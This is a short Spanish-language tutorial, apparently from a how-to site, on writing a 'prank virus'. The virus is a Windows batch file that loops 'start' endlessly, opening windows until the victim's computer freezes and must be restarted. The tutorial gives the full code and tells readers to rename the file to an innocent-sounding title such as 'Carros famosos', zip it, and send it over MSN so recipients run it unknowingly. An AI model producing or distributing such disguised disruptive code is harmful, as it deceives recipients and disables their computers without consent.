 Como crear un virus de broma.

Aquí dejo un pequeño tutorial para crear un virus de broma y enviarlo por el msn. Este virus abre infinitas ventanas en el ordenador de la victima y lo inutiliza hasta que es desenchufado y enchufado de nuevo.

Pasos

1. Abre Block de Notas.
2. Pon lo siguiente:

@echo
:uji
start
goto uji
exit

3. Guárdalo con el nombre que quieras, pero al final, pon .bat (ej.: Virus.bat) y abajo donde pone Documentos de Texto cambialo por Todos los Archivos.
4. Si quieres enviarlo por el msn, mueve este documento del block de notas a una carpeta comprimida en zip.

Consejos
Si lo vas a enviar por msn, no olvides cambiar el nombre por algún otro, como por ejemplo, si lo guardaste como Virus.bat, cambia el "virus" por alguna otra palabra, como "Carros famosos" sin quitar el .bat, porque eso es lo importante.

Advertencias
Si vas a probar el documento,tienes que hacer doble clic y presionar simultaneamente f4 por que si no, tendras que reiniciar tu pc.